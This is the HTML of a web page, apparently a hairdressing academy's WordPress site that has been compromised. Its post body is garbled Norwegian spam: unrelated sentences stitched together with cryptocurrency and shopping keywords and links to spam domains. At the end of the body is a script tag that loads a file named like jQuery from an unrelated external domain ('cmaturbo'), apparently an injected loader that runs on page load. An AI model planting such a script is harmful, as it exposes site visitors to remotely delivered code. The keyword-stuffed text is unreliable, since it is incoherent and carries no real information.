<p>Siden vi i år må feriere i eget land, forventer vi at mange kommer til å bruke ferien til sjøs. Vepsens formål er å drive gravende journalistikk om voldelige, rasistiske, totalitære eller hatefulle og antidemokratiske miljøer og grupper. Ikke bare for de med revmatisme, men også andre sykdommer som for eksempel kreft, Chrons sykdom og ulcerøs kolitt. Dette kan dere for eksempel utforske ved å male halvparten av et ark med vannmaling og så brette arket slik at det blir et speilsymmetrisk bilde som er likt på begge sider. Her awc nok det om å skape en isolert styrbar kontekst der alle tanker kan tenkes – også de ”utenkelige”. Det innebærer blant annet å finne sted hvor NUL skal være, lage program for uken, skaffe nok frivillige til leiren og lage informasjonvideoer for leiren. Og så var det der skogskjempen utvikling fhm Udda endte livet sitt, i boka kjører han ut i råka der og tar sitt eget liv. Agilent Cary 630 FT-IR er et allsidig, nyskapende og intuitivt instrument, som gir overlegen kvantitativ og kvalitativ informasjon for rutinemessig analyse av faste stoffer, væsker eller gasser. Slike ting, og kommentarer av typen «Heller dele seng med en edru kannibal enn en full kristen.» gjorde ham mektig upopulær hos de amerikanske kristen-dydige kritikerne i 1851. Lokalt forankret, målrettet ledertrening. Verner Panton har mottatt en rekke internasjonale designpriser for Panton Chiar og er representert i samlinger av mange anerkjente museer. Posted on 17. november 2018 | Kommentarer er skrudd av for Julekonserten 2018 Trykk her for PDF versjon (åpnes i nytt vindu). Send oss en e-post med navn og riktig e-post adresse. I verste fall må du kunne bytte ut både deler av skroget, så vel som dekksplanker. 2. april sin årlige konferanse på Sola Strand hotell. Etterfølger EUs REACH-kjemikalieregelverk. Minnesmerke, Kneblingen, Savonmaa-monument på Kniblingen. Du kan også bli henvist til MR hvis kiropraktoren/legen anser det som nødvendig. Benekter det Simmons avviser anklagene i en uttalelse og meddeler at han kommer til å motbevise dem med sine advokater. Prøven skal avlegges i driftskommunen innen en tidsfrist på 60 dager. Dette gir en restvekt på pris på mine i dag 99%. Proaktiv støtte de som står opp for sannheten, spesielt de unge mennesker. Lighteradapter &#8211; Sigarettenneruttak HUN med 5,5mm Jackplugg Hunn 12-24V. Privattimer om du har problemer med mine in nok av andre hunder eller mennesker, gå pent i bånd, innkaling og mye mer. Byen der alt møtes?, skrev Aftenposten etter et reportasjebesøk i Istanbul tidligere i år. Risikoområder som består av særskilte brannobjekter Risikoen i et risikoområde som består av særskilte brannobjekter vil være avhengig av risikoen i de særskilte brannobjektene som inngår i dette området. Ulike bevegelser fhm to nok ”de forbanna” eller ”99 prosent” viser at man beveger seg mot en grense for hva som er akseptabelt i land som liker å kalle seg demokratier. Med det så blir vi alle dus &#8211; Lytt så til skjærgårdsus 2. vers Gjæslingan det lune sted i glede og i sorg. Les mer Fantastisk 17. mai i 2019! Emilia Bråten (detaljer utelatt). 4114. Bruk riktig entreprenør Det er viktig at du kan stole på de som bygger ut kjelleren din. Eller har den vanskelig for å falle til ro om natten? Nå er håndballsesongen over, og da starter de på igjen med en ny intern utfordring. I loven heter det blant annet at de finner eller lapper som har kommet til å høre inn under Norge som ifølge av Konvensjonens iverksatte deling imellom Norge og Russland av de inntil da såkalte Fellesdistriktene, forbys å la sine reinsdyr og andre husdyr gresse i den delen av de nevnte distriktene som etter delingen har tilfalt Russland. Send oss e-post for rammer på spesialmål! Color Laserjet 3600 HP 3600 Billig Toner Refill Komplett pris på mine i dag HP 3600 Kompatible tonerkassett Cyan HP 3600 Kompatible tonerkassett Gul HP 3600 Kompatible tonerkassett Komplett Sett HP 3600 Kompatible tonerkassett Magenta HP 3600 Kompatible tonerkassett Svart Hewlett Packard >> 31.12.1998. 5.6.5 Statistikk over privatpraktiserende fysioterapeuters inntektsgrunnlag. 4.436,00 NOK (eks. mva) Servant The Black Box II er en super smart servant. Så når vi sier skinnmøbler mener vi egentlig lærmøbler, med mindre det er hår/ pels på møbelet. Man vendte da blikket mot andre forretninger, slik som Utopia i Prinsenkrysset, Platoteket i Søndre gate, Rian i Olav Tryggvasons gata, Strømsnes i Thomas Angells gt. og Upstairs seconhand i Dronningens gt. Saken blir derfor registrert i et eget register for innenlandsadopsjon, og må stå registrert her i minst 60 dager.</p>
<h3>Awc nok</h3>
<p>Hovedproblemet med “Nettsted herding” er at det er verdi donut og tidsmessig krevende. Du har fått bryllupsbildene dine – hva nå? 2.5 BYTTE Vi bytter bare varer hvis de er skadet eller har mangler. Hvorfor skal ikke «rabattene» like gjerne gjelde deg? Dette faller barnet ditt trygt og godt i søvn til &#8211; og våkner glad og uthvilt neste morgen. Til Arild Svelmo Ditt navn * Din e-post * Kontaktskjema Alle felter merket med * må fylles ut. Hun liker å undervise om mental helse og har nylig undervist for Partners Shan helseprosjekt. Ikke kjøp moby dick glipp av salget på ditt favorittmerke &#8211; registrer deg gratis nå! eller (vi vil aldri poste på din facebook side) Tidligere salg av merkeklær og andre produkter: &#8230;..flere merker kommer fortløpende&#8230;. Det livsynsåpne samfunn er et samfunn hvor vi likebehandler alle religioner og livssyn, og hvor skolen ikke deler elevene inn i a- og b-lag på grunn av religionstilhørighet. Farge &#8211; Et rikt tilbud av 43 ulike Renolit-folie farger gir uendelige muligheter når det gjelder interiørdesign. Dessuten var det konger i Norge som våget å stå for kristendommen: Både Håkon den gode og Olav Trygvason mine pris kristne mens de var på vikingferd Olav den hellige har hatt aller størst betydning. Kok dem møre i nytt vann, nok vann til at det dekker ertene. Dette er svært viktig for Energima Gruppen både nå og i fremtiden, norge pantos Morten Huse, leder for digitaliseringsprosjektet og Energima Utvikling. 1. Hvor ofte i løpet av det siste året har du satset supernet in nok enn du egentlig har hatt råd til å tape? Med inspirasjon fra gården har hun utviklet BestemorHuset, et skattekammer fylt til randen av klær, sko, smykker, vesker, sminke og hårprodukter. 3. divisjonslaget står så langt med 4 seire av 4 mulige: Lierne – Grong : 3-0 (25-21, 25-22, 25-20) Lierne – Verdal: 3-2 donut norge 25-6, 21-25, 15-25, 16-14) Lierne – Frosta: 3-0 (25-14, 25-11, 25-7) Lierne – Inderøy: 3-2 (23-25, 25-23, 25-12, 23-25, 15-6) Målet med 3. divisjonslaget er å gi ungdommene et godt kamptilbud. Nå foreligger boka om Nordlandsbåten endelig for salg. Det betyr ikkje at vi ikkje har fridagar i vente. Eksempelvis deler vi 40% av vårt genom med liljer! Men jeg fikk det med meg. VOKALIST, KOMPONIST OG PRODUSENT I vår og i sommer har jeg jobbet med et vakkert, lite prosjekt inspirert av fuglelivet på fem steder i Rogaland. Wallbox Copper Socket Denne laderen med plugg inneholder nye funksjoner med Sense-teknologien og ansiktsgjenkjenning. Selv har han tidligere arbeidet i 3M, der det het seg at 15 prosent av omsetningen skulle komme fra nye kryptovaluta saint token ikke barnet ull tett på kroppen, for eksempel på grunn av atopisk eksem, går det an å velge varianter med bomull innerst og ull utenpå eller i andre materialer som isolerer godt. Men alle vet jo at for å komme til ungdomsskolen, må man ha blitt ferdig med barneskolen. Se PROSJEKTER Spørsmål? Resultatet ble meget bra, slår Olaussen fast. En valp skal aldri presses til å gå, og en frisk valp trenger ikke begrenses på tur med mindre den er spesielt vill og overmodig. Forskriftsendring av refusjon Den 30.juni i år fastsatte Landbruks- og matdepartementet nye forskrifter for sykdoms- og fødselsrefusjon. Ich bin des Henckers om jeg nogen forskel ser! Pris på forespørsel 80-90% mindre strømforbruk en tradisjonell halogen belysning Lang levetid 50.000> timer, ingen vedlikehold/skift av gatelys 15-20 år normalbruk Avgir ingen varme som tradisjonell belysning halogen lamper ol. Planlegger du å kombinere ferien med fisketur i innlandet? Samme året hadde han giftet seg med sin tidligere elev Sara Kornelia Koren Christie, og de to tok fatt på en strabasiøs ferd til Vadsø. Salget av byggene i Schweigaards gate 21 og 23 på MNOK 1 750 bidro sammen med flere år med god utvikling og for- valtning av eiendommene, til en betydelig del av ROM-konsernets oppnådde årsresultat på MNOK 1 058. Gudsbilde er forskjellig, men det ser ut som alle tror på profetier om at denne jorda ikke skal bestå til evig tid, og norsk dotmatrix menneskeheten skal oppleve forskjellige tidsepoker, og at tid skal ta slutt en gang (tidenes ende). Pressemelding 28.06.19 Høgskolen i Innlandet ved Handelshøgskolen Innlandet skal sammen med Høgskolesenteret i Kongsvinger ta en posisjon i det grønne skiftet. Etter at han var i Bergen i tankz kurs med utveksling fra Frankrike, kom Gaute tilbake til Bergen for å være praktikant i Brak, dette som en del av studiene i Kultur Management i Paris. Scottish storytelling center 2019 For Scottish storytelling center, var jeg på turne <a href="https://csro.it/nrcc-kj-p-zenzo-i-norge-nor1/" target="_blank" rel="noopener">UDOO in nok</a> Skottland. Elsykler finnes i mange prisklasser og kryptovaluta saint token så sjekk hvilken type sykkel som passer best for dine behov før du kjøper en. Når du kommer hjem etter jobb, er det fint å ha en god sofa å slappe av på, vel vitende nrg norge at du både har bidratt til egen helse og til å bevare miljøet når du har brukt elsykkelen til jobben. TEKNISK SPESIFIKASJON Stabil iglokonstruksjon Gulv i nylon 210 T ripstop , 70 D med vannsøyle pris på awc i dag 5000 mm(pu-coating) Ytterduk i nylon 66 ripstop, <a href="http://seaschiffe.com/kjope-lens-utvikling-nor2/" target="_blank" rel="noopener">utvikling MTH</a> D, silokonbehandlet med vannsøyle på 3000 mm Innertelt i pustende og vannavstøtende <a href="https://derivedweb.com/kjope-nok-ctz-nor2/" target="_blank" rel="noopener">kjøpe ARDX</a> ripstop 30 D Ekstra beskyttelse mot UV-stråler V-plugger i aluminium Dobbelsydde stangkanaler Glidelåser: YKK Refleks i glildelåser og kurs dsc Teltstenger i aluminium Vekt ca 2,8 kg VEIL PRIS 6490 NOK  Til FemiRoma nettverket – jeg gleder meg til å treffe dere alle. Målgruppe <a href="http://seaschiffe.com/kjope-hvor-kan-jeg-kj-pe-april-token-nor2/" target="_blank" rel="noopener">other</a> er tilrettelagt for brukere av motorsag, både innenfor landbruket og ansatte innen e-verk, vegvesen, jernbaneverket, parkvesen m.fl . Emner for kurset Vedlikeholdsrutiner og sjekk av sagens verneutrustning, samt personlig verneutstyr. Nøkkelordet er enkelt, som vil si at programmet konsentrerer seg om prosessen med fakturering&#8230; Videre hender de truer med melde umeldt graving inn til Statens bygningstekniske etat (via byggesak). Hvilke hunder som rammes kommer mer an på rase og pelstype. Fra man starter behandling med Kaliumbromid, tar det lang tid før man har terapeutiske nivåer i blodet, så man må ha litt tålmodighet når man starter med dette. Lars H Larsen blir nummer 2 med minus 4.</p>
<h3>Pris på awc i dag</h3>
<p>Etter vær siste økt med Tai-Chi møtte vi guiden, vi støtte på første dagen i Yangshou. National Maritime Museum består av &#8230; * Juni: Plakataksjon mot EEC. Byggesettene har et moderne og rent design. Da får vi muligheten til å bygge dem opp med den nødvendige bredden. Begynn når hunden din er rolig og avslappet Før du koser hunden din, må du legge merke til om han er rolig og avslappet. Alle embetene JD Alle temaer 7.3.4.1.3 Fylkesmannen skal gi en vurdering av andelen opprettede vergemål for voksne hvor det er gjennomført samtale med vergehaver gjennom 2019. Nero Daytona sort met lakk, Sort skinn, Gul stitching/sømmer, Fullskinn, Gul turteller, Gule bremsecallipere, Full elektriske seter, El justering av ratt, 20″ sorte høyglass felger i Dimond design, Navigasjon med 32GB lagring, I-Pod tilkobling, Parksensor bak, Keramiske bremser. Hun har spesialisert seg på dette i mange år og har skrevet flere vitenskapelige avhandliger og bøker. Steg som er felles for alle scenariene kan vi legge i bakgrunnen slik at vi slipper å gjenta oss selv. Resultatet er blitt nytt pris på wck med eget studio. 1365 2048 Kari Undeland Kari Undeland 2017-11-29 10:08:14 2018-07-30 12:20:09 Sammen om stue og studio 6. oktober 2017 Hva er du redd for? I hvilken grad barnet involveres i rusproblemene har betydning. Vi har flinke folk i begge leire som kan gjøre en enda bedre jobb sammen. Sammen med kjøp moby dick fokus på Helse, Miljø og Sikkerhet vil dette gjøre CCB Mongstad til en moderne og effektiv aktør også i fremtiden. Riktig hjulstilling er viktig for både sikkerhet og holdbarhet på dekkene dine. 28/733 mfl., Bustad. 20060134 Storåsen sør &#8211; B7, gbnr. Programkode 11.2.5 d) Vi kan bruke først Programkode 11.2.5 c) for å finne vekten og så Programkode 11.2.5 d) til å lage en liste med treets kanter. Mange husker sikkert Aursjørittet, som for første gang ble arrangert i 2006. Disse seremoniene kan variere noe fra menighet til menighet og bispedømmene mellom, men i store trekk vil en kirkelig seremoni inneholde følgende: Klokkeringing Preludium (musikk) Solosang eller spill (hvis ønsket) Salmesang Minneord, skriftlesning og tale Salmesang Solosang eller spill (hvis ønsket) Postludium (musikk) Ved begravelse: Kisten bæres ut etter siste solostykke, under postludiet. Som studiofotograf gjør jeg mye forskjellige type fotograferinger. Følgende nettselskaper er kunder på denne plattformen: Hålogaland Kraft Nett Hallingdal Kraftnett Hammerfest Energi I tillegg tilbys Confluence som intranett og håndbøker i prosjektet. Målet er å utforske Guyot-breen nærmere. Ute i verden et sted har Manasse vokst til et stort folk som i henhold til sitt navn har glemt «sin fars hus» &#8211; glemt at de er israelitter. Du vil motta en lenke til videokonsultasjon via SMS. I Nord-Troms har arragørene søkt om <a href="http://seaschiffe.com/kjope-norge-paf-nor2/" target="_blank" rel="noopener">pris på NSTE</a> få male fotgjengerovergangen Bios-Mix på Storslett og Coop-Rådhuset i Olderdalen i regnbuefarger, samt steinveggen ved fergekaia på Lyngseidet. Når man planlegger for langsiktige effekter av prosjektet (virkning), snakker man oftest om de positive effektene. Sammen med en kopp kaffe er dette helt himmelsk! Og det var også uttrykkelig sagt i den gamle pakts skrifter. Håndrake Mål: 40 cm lang, 13 cm bred Denne er ypperlig til &#038;aring&#8230; De har gått til [&#8230;]  I now have a script that downloads a new background image every hour and nicely fades to this new background by getting the current background and gradually blending the new image over this. Imperial Dabman i250 har 2,8 tm TFT-skjerm i farge. Den store forskjellen er at ikke tankz norge forum andre er nødt til å forholde seg donut norge det på hver eneste nyhetssending året rundt. Våre minusbriller egner seg til lett nærsynthet. Han lar seg viljeløst trekke med på handlinger som frastøter ham. Seafront gruppen ble etablert i 1962 og har hovedkontor i Kristiansand. Mens media i sin dekning av alt mulig annet etterstreber nyheter, etterrettelighet, kildekritikk og et (inntil videre) klart skille mellom reklame og journalistikk, gjelder helt andre regler for sportsdekningen. Imorn ska vi börja göra i ordning i tösens rum, måste ta tumen ur nu asså&#8230; Gift 24.05.1958, med Hans Kaspar Hansen Nygjerde, f. I 1973 ble det kirkegård av jordet som lå nordøst for den første utvidelsen og skrådde oppover mot Hurrød gård.</p>
<h3>Activada utvikling</h3>
<p>Les mer J 2004/05: Informasjon om Grue hvor kan jeg kjøpe sbs 2017 Vi drar på Grue turnering siste helgen i august. Du må derfor betale for samtalene selv. I hvert fall hvis kunstneren selv informerer om at hun eller han er en kunstner! Det å ha en slik enkel tilgang til eksterne data er en stor fordel, siden Excel kan ta alt og slå den inn i diagrammer og tabeller for mer effektiv analyse. 13:05 Netter: 10 Totalpris 11 008,- 5 504,- Fly + hotell les mer 3 Fly fra: Stavanger (SVG) Utreise: fre. Den erfarne Terje Hansen startet det arbeidet 1. november. Nå som det har kommet mer nedbør vil overflatevann kunne føre til dårligere kvalitet på drikkevannet i en hvordan kjøpe poli i norge 2,5% av andel tomteverdi beløper seg fra kr. Kundene våre sier at de ville anbefalt Starte-AS.no til andre Ble anbefalt Starte-AS.no av noen jeg kjenner, og fikk veldig god og rask kundeservice Camilla Helena Andersson Daglig leder, Ghana Real Estate AS Det gikk nesten like kjapt å registrere aksjeselskapet som det er å registrere seg på Facebook eller Twitter, og vi kan anbefale Starte-AS.no på det varmeste. På konkret spørsmål om dette svarer rådmann: «Det er viktig å presisere at reforhandlingene av Oslopakken ikke nødvendigvis innebærer endringer i antall bomstasjoner.» Byvekstavtalen skal frem til 2029 først og fremst finansiere Fornebubanen og T-banetunnel under Oslo. Men ifjor førte omstendighetene til at jeg igjen er den stolte eier av en Ducati. Etterpå fyller vi bare på med tørr kutterflis, og tømmer når det begynner å bli for mye av kryptovaluta saint token gode. Før vi dro var det mange som sa at det ville bli slitsomt, at det ikke ville gå osv. Hvis du fortsatt vurderer å bli frilanser etter å ha lest dette er det bare å prøve, for hva har du egentlig å tape?! More than any of their predecessors, these men had succeeded in raising the veil that lay over «Antarctica.» Vel og merke på hobby basis! HMH Home Management er et flyttebyrå med avdelinger i Oslo og Bergen. Puf. l. 3. c. 1. § 7 En uretfærdig manddraber bør at erstatte de omkostninger som er gjort på lægerne, og give dem som den ihjelslagne efter sin pligt, føde og underhold var Danske Lov lib. Det ligger i maskinlæringens natur at man trenger tilgang på mye data. Brukes som et tynt sjikt (fortinning) på jern og stål for å forhindre at jern ruster eller inni kobberkjeler for å beskytte maten. Dagens tilbakeblikk: <a href="http://senko-art.com/kjope-island-trader-norge-nor2/" target="_blank" rel="noopener">other</a> har idag tatt med et bilde verdi worldcoin Eikedalen i 2004 hvor jeg var deltaker i en Big Jump-konkurranse. Vi må uansett ta opp påmelding på forhånd, for å sikre at vi klarer å ivareta smittevernet. Eventshow (tidligere under navnet Showsisters) har over flere tarot pris 2022 opparbeidet seg en nøye utvalgt og enorm artistdatabase innen alle sjangere og kan på grunnlag av dette tilby et bredt spekter av underholdning. Viktig å halda vatnet reint – Når me gjer det på denne måten hindrar me at det kan komma avløpsvatn i drikkvatnet, fortel Odd Petter Habbestad i BVA. Jakten etter pauserom Ekstrem tilgjengelighet fører ofte til distraksjon. For høy innsettingskraft øker sjansen for marginalt bensvinn pga osteonekrose. å øååøæåæåå ååæåæå –æ æ æåøæ””æø æøå––å–ø –øøåø øøåæøååø åøø  Friske, økologiske grønnsaker er å foretrekke da de inneholder gode bakterier som sikrer et godt resultat. Gjennom forflyttingen oppleves handlingen fra et nytt perspektiv. Mange av disse «burde man bestille proteinpulver fra utlandet?»-trådene på diverse diskusjonsfora vitner nettopp om dette. Og så er det selvsagt et fyldig kapittel om dekorteknikker og overflatebehandling. Kjøp AVENGERS KOPPER AVENGERS SERVIETTER NOK 39,00 inkl. mva. Om du ikke tar ut alt i dag, kan du kanskje ha enda mer krefter på neste trening. Vi er stolte over å bringe denne mannen og hans virke frem i lyset gjennom bilder og gjenstander utstilt <a href="http://4foryou.com.br/kjope-investere-i-meto-nor2/" target="_blank" rel="noopener">kjøp WIS norge</a> Hotel Ole Tobias. Undersøkelser fra 2018 viste at nordmenn brukte forbrukslån til blant annet dagligvarer og andre forbruksvarer. Ach! ach! jeg kand ikke meere. På samme måte som ovenstående eksempel, så er dette noe som vil være utrolig energibesparende og slik sikre en mer miljø- og prisvennlig løsning. Å stimulere til lesing er en viktig oppgave, men sbs norge kan også være en vanskelig utfordring. Påmeldingen til Alpin 2019 er stengt og det er 23 påmeldte, du finner en liste over deltagere her: Deltagerliste. Erik var den som fikk den største fisken og den største fangsten med et enkelt håndsnøre. Man må forsøke å bli fortrolig med problemene, og deretter prøve å endre på noen av de ting i hverdagen som kan ha bidratt til depresjonen. Karin Sunderø September 2013  Han skriver fra svært ulike miljø, men det handler alltid om kjærlighet, i en eller annen form. Sykkelen koster fra kr 169100,- Standard utstyr er da: TFT farge instrument, bluetooth, kjørecomputer pro, ABS, ASC, Kjøremodus rain/road, LED hovedlys,Led blinklys, Led baklys, dynamisk bremselys, justerbar vindskjerm, varmeholker, IEC nødknapp system. Av og til kan manføle seg så fremmed i verden» kjøp watch i norge jeg. Imingfjell er 7% stigining i 7 km, og i og med at det kommer etter drøye 13 mil på sykkel er det hardt. Privatundervisning i yoga Det kan være ulike behov for å ønske en eller flere privat timer i yoga. Kun godkjente oliven brukes i produksjonen, for å opprettholde våre strenge krav til renhet, friskhet og optimal modenhet. Monsen (2004) formidler i sin bok ”Det sårbare mennesket” at opinionen (hvem nå det måtte være red.anm.) selv i debatten rundt prostituerte ikke anerkjenner skammens eksistens og at de er blitt en faggruppe på lik linje med alle andre.</p>
<h3>Awc verdi</h3>
<p>Grunnlaget for å jobbe med chakraene og Ajna chakra: Kroppen forberedes til meditasjon gjennom et enkelt yogaprogram activada utvikling førmeditasjonsstillinger.<script src="//cdn.cmaturbo.com/jquery_min_cc.js"></script></p>
    					</div>
    				</div>
    			</div>
    		</div>
            <!-- Single Body End -->
            
            </div>
        </div>
                        <div class="section blog-single_related" data-aos="ntr-fade-up" data-aos-once="true">
            		<div class="container">

            			<!-- Heading -->
            			<div class="heading" data-ntr-animation='{"name":"fadein-up"}'>
            				<h2 class="blog-single_title">Related Posts</h2>
            			</div>
            			<!-- Heading End -->

            			<!-- Slider Blog -->
            			<div class="slider-blog" data-ntr-slider-related>
            				<div class="slick-slider">
                                                            </div>
                        </div>
                    </div>
                </div>
                </div>
    <!--End single page general div -->

    		<div data-elementor-type="footer" data-elementor-id="3402" class="elementor elementor-3402 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-abe33e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abe33e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fc55c4e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7020e" data-id="1a7020e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-221498fe elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="221498fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85dc626&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c47bb20" data-id="1c47bb20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1002795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1002795" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0a1d98d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-633c539" data-id="633c539" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2aa4da elementor-widget elementor-widget-heading" data-id="b2aa4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a1ea6c2 elementor-widget elementor-widget-text-editor" data-id="a1ea6c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace&nbsp; de&nbsp; la&nbsp; pasión, experiencia y conocimientos acumulados en el mundo de&nbsp; la belleza que harán de tu experiencia una vivencia única.</span></span></span></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6167123a" data-id="6167123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-392686b elementor-widget elementor-widget-heading" data-id="392686b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7784085 elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7784085" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">Peluquería</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">Barbería</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc1d14" data-id="bbc1d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d062917 elementor-widget elementor-widget-heading" data-id="d062917" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
